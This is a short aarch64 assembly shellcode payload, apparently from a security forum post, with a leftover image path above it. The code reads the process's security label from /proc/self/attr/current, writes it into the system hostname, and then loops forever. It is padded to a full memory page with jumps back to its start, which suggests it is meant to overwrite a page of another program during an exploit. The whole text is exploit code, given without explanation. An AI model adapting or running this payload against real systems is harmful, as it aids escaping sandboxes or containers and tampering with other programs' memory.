 .global _start
// signature
file_start:
brk #0
brk #0
// open file
_start:
mov x0, #-100
adrp x1, _start
// NOTE: We are changing the page-relative alignment of the shellcode, so normal
// aarch64 RIP-relative addressing doesn't work.
add x1, x1, attr_path-file_start
mov x2, #0
mov x8, #0x38
svc #0
openat
// read from file
sub sp, sp, #128
mov x1, sp
mov x2, #128
mov x8, #0x3f
svc #0
read
// shove file contents into hostname
mov x1, x0
mov x0, sp
mov x8, #0xa1
svc #0
sethostname
// spin
spin_label:
b spin_label
attr_path:
.ascii "/proc/self/attr/current\0"
rept_start:
.rept (0x1000 - (rept_start - file_start)) / 4
b _start
.endr
先知社区